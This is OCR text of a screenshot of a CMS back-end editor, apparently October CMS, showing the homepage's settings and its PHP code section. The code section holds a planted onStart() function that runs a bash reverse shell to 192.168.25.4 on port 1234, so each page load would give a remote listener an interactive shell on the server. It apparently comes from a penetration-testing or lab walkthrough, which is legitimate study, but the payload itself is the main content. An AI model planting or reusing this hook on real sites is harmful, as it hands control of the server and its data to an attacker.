 Dashboard CMS Media Settings
Add A Z Search...
Homepage
URL: /
Pages
Partials
Layouts
Content
Assets
Components
Homepage
TITLE URL
Homepage /
Save Preview
Settings Meta
File Name Layout
home.htm default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 exec("/bin/bash -c 'bash -i >/dev/tcp/192.168.25.4/1234 0>&1'");
4 }